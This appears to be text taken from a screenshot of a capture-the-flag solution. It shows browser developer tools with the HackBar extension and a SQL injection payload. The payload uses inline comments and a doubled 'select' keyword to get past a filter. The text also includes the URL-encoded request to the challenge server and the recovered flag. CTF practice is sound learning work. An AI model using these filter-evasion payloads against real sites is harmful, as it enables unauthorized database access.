 id:123'/*1*/union/**/select/**/fl4444444g/**/from/**/f1aggggggggggggg;#
hgame{w0w_sql_InjeCti0n_Is_S0_IntereSting!!}
Elements Console Sources Network Performance Memory Application Security Audits HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBa
Load URL
http://139.199.182.61/index.php?id=123%27%2f*1*%2funion%2f**%2fselselectect%2f**%2ffl4444444g%2f**%2ffrom%2f**
%2ff1aggggggggggggg%3b%23
Split URL